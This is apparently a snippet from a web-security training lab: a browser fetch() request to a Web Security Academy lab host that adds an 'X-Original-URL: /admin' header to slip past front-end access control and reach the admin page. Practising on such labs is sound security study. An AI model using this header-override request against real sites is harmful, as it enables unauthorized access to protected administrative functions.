 > fetch("https://0a0a00ab03c344df8138074800b0000b.web-security-academy.net/", {
"headers": {
"X-Original-URL":"/admin",
"accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7",
"accept-language": "id-ID,id;q=0.9,en-US;q=0.8,en;q=0.7",
"priority": "u=0, i",
"sec-ch-ua": "\"Chromium\";v=\"140\", \"Not=A?Brand\";v=\"24\", \"Google Chrome\";v=\"140\"",
"sec-ch-ua-mobile": "?0",
"sec-ch-ua-platform": "\"Windows\"",
"sec-fetch-dest": "document",
"sec-fetch-mode": "navigate",
"sec-fetch-site": "none",
"sec-fetch-user": "?1",
"upgrade-insecure-requests": "1"
},
"body": null,
"method": "GET",
"mode": "cors",
"credentials": "include"
});